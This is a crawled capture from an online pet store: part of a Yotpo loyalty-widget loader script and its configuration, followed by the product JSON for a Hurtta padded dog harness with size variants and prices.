                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338392": {
                    instanceId: "338392",
                    instanceVersionId: "318727589",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": 16,
                      "description-text-logged-in": "As a member you'll earn points \u0026 exclusive rewards every time you shop.",
                      "description-text-logged-out": "Sign up to earn rewards today! Have a look below at how having a KD Pack rewards loyal customers with benefits tailored for you.",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "JOIN OUR REWARDS PACK",
                      "login-button-color": "rgba(22,146,132,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_filled_rectangle",
                      "mobile-background-image-url": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "register-button-color": "rgba(81,40,79,1)",
                      "register-button-text": "CREATE ACCOUNT",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "338391": {
                    instanceId: "338391",
                    instanceVersionId: "483375729",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.2-18.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "338392",
                        "338393",
                        "338396",
                        "338394"
                      ],
                      "widget-338392-type": "HeroSectionWidget",
                      "widget-338393-type": "CouponsRedemptionWidget",
                      "widget-338394-type": "MyRewardsWidget",
                      "widget-338396-type": "CampaignWidget",
                      "widget-338397-type": "ReferralWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/products/hurtta-casual-padded-y-harness-raven-dog-harness.js
body_size: 1694
content:
{"id":7243347427364,"title":"Hurtta Casual Padded Y-Harness - Raven","handle":"hurtta-casual-padded-y-harness-raven-dog-harness","description":"\u003cp style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan\u003eThis durable harness is perfect for everyday strolls and adventures with any furry companion. It's a breeze to slip on and supremely comfy. You can adjust the chest size to fit your pup just right. Plus, the neoprene padding is a total treat for your pup's comfort. And when the sun goes down, those 3M reflectors will keep your pal visible in the dark. It's the ultimate go-to harness for all your everyday and active needs.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eComfortable fit\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eDurable Nylon strap\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eEasy-on - easy-off\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFront metal leash ring\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eWeatherproof shell with comfortable neoprene padding\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e3M reflectors on the entire length of the webbing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eAdjustable chest strap\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e","published_at":"2023-02-07T17:53:49-08:00","created_at":"2023-02-07T17:18:18-08:00","vendor":"Hurtta","type":"Dog Harness","tags":["dog harness","hurtta","padded harness","Shop By Dog"],"price":3600,"price_min":3600,"price_max":4400,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40592706043940,"title":"11\"-14\" girth, 6\"-12\" neck","option1":"11\"-14\" girth, 6\"-12\" neck","option2":null,"option3":null,"sku":"SV17985","requires_shipping":true,"taxable":true,"featured_image":{"id":35162210598948,"product_id":7243347427364,"position":3,"created_at":"2025-06-30T14:22:20-07:00","updated_at":"2025-06-30T14:22:20-07:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540","variant_ids":[40592706043940,40592706371620,40592706469924,40592706600996]},"available":true,"name":"Hurtta Casual Padded Y-Harness - Raven - 11\"-14\" girth, 6\"-12\" neck","public_title":"11\"-14\" girth, 6\"-12\" neck","options":["11\"-14\" girth, 6\"-12\" neck"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329331503","featured_media":{"alt":null,"id":26955489017892,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40592706371620,"title":"27\"-32\" girth, 14\"-22\" neck","option1":"27\"-32\" girth, 14\"-22\" neck","option2":null,"option3":null,"sku":"SV16943","requires_shipping":true,"taxable":true,"featured_image":{"id":35162210598948,"product_id":7243347427364,"position":3,"created_at":"2025-06-30T14:22:20-07:00","updated_at":"2025-06-30T14:22:20-07:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540","variant_ids":[40592706043940,40592706371620,40592706469924,40592706600996]},"available":true,"name":"Hurtta Casual Padded Y-Harness - Raven - 27\"-32\" girth, 14\"-22\" neck","public_title":"27\"-32\" girth, 14\"-22\" neck","options":["27\"-32\" girth, 14\"-22\" neck"],"price":4200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"641032933158","featured_media":{"alt":null,"id":26955489017892,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40592706469924,"title":"31\"-35\" girth, 16\"-26\" neck","option1":"31\"-35\" girth, 16\"-26\" neck","option2":null,"option3":null,"sku":"SV17987","requires_shipping":true,"taxable":true,"featured_image":{"id":35162210598948,"product_id":7243347427364,"position":3,"created_at":"2025-06-30T14:22:20-07:00","updated_at":"2025-06-30T14:22:20-07:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540","variant_ids":[40592706043940,40592706371620,40592706469924,40592706600996]},"available":true,"name":"Hurtta Casual Padded Y-Harness - Raven - 31\"-35\" girth, 16\"-26\" neck","public_title":"31\"-35\" girth, 16\"-26\" neck","options":["31\"-35\" girth, 16\"-26\" neck"],"price":4400,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329331565","featured_media":{"alt":null,"id":26955489017892,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40592706600996,"title":"34\"-39\" girth, 17\"-28\" neck","option1":"34\"-39\" girth, 17\"-28\" neck","option2":null,"option3":null,"sku":"SV17988","requires_shipping":true,"taxable":true,"featured_image":{"id":35162210598948,"product_id":7243347427364,"position":3,"created_at":"2025-06-30T14:22:20-07:00","updated_at":"2025-06-30T14:22:20-07:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540","variant_ids":[40592706043940,40592706371620,40592706469924,40592706600996]},"available":true,"name":"Hurtta Casual Padded Y-Harness - Raven - 34\"-39\" girth, 17\"-28\" neck","public_title":"34\"-39\" girth, 17\"-28\" neck","options":["34\"-39\" girth, 17\"-28\" neck"],"price":4400,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329331572","featured_media":{"alt":null,"id":26955489017892,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e.jpg?v=1751318540","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda.jpg?v=1751318540","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7.jpg?v=1751318540","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4.jpg?v=1751318540"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e.jpg?v=1751318540","options":[{"name":"Size","position":1,"values":["11\"-14\" girth, 6\"-12\" neck","27\"-32\" girth, 14\"-22\" neck","31\"-35\" girth, 16\"-26\" neck","34\"-39\" girth, 17\"-28\" neck"]}],"url":"\/products\/hurtta-casual-padded-y-harness-raven-dog-harness","media":[{"alt":"Casual Y-Harness ECO","id":26955488886820,"position":1,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e.jpg?v=1751318540"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e.jpg?v=1751318540","width":400},{"alt":"Casual Y-Harness ECO","id":26955488919588,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda.jpg?v=1751318540"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda.jpg?v=1751318540","width":1000},{"alt":null,"id":26955489017892,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226.jpg?v=1751318540","width":800},{"alt":"Casual Y-Harness ECO-Black","id":26955488952356,"position":4,"preview_image":{"aspect_ratio":1.0,"height":679,"width":679,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7.jpg?v=1751318540"},"aspect_ratio":1.0,"height":679,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7.jpg?v=1751318540","width":679},{"alt":"Casual Y-Harness ECO","id":26955488985124,"position":5,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4.jpg?v=1751318540"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4.jpg?v=1751318540","width":400}],"requires_selling_plan":false,"selling_plan_groups":[]}